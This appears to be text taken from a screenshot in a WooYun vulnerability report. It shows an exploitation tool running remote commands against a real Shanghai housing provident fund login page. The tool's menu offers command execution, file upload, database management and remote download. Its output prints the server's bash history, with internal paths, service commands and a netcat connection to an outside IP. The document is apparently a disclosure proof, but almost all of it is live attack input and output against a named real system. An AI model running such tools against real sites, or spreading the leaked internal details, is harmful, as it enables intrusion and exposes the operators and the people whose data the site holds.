 目标地址： http://person.shgjj.com/shgjjwxzjcx/wxzjcx/login.action
字符集： UTF-8 提交方式： GET 空格编码 \40
器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文件下载
命令： cat ./.bash_history 执行 回显
admctl start
clear
tail -f logs/ccq/ccq.log
nc 101.101.98.1 10000
tail -f hyxt_zhilian_2014.log
ls
cd data/shgjjmembersystem/
ls
mkdir qingli2
cd /woork/tc60x2016/webapps/hyxt_zhilian_2014/
ls
admctl stop
admctl start
admctl stop
admctl start
cd webapps/
cd logs
ls
cd 12329sms/
cd logs
cd ..
ls
cd ..
ls
www.wooyun.org